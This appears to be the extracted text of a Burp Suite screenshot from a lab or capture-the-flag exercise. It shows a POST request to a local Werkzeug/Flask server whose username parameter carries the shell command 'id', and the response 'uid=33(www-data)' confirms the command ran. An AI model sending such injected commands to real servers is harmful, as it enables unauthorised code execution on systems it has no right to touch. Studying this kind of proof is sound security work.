 Request
Raw Params Headers Hex
POST /?username=id&password=23 HTTP/1.1
Host: 192.168.56.109:5000
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/87.0.4280.88 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,ja;q=0.8
Connection: close
Response
Raw Headers Hex Render
HTTP/1.0 200 OK
Content-Type: text/html; charset=utf-8
Content-Length: 54
Server: Werkzeug/0.16.0 Python/3.6.9
Date: Wed, 13 Jan 2021 19:26:49 GMT
uid=33(www-data) gid=33(www-data) groups=33(www-data)